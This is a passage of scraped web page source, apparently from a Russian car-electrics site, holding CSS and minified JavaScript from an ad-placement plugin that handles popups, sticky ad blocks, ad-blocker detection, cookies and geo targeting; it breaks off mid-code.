<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out 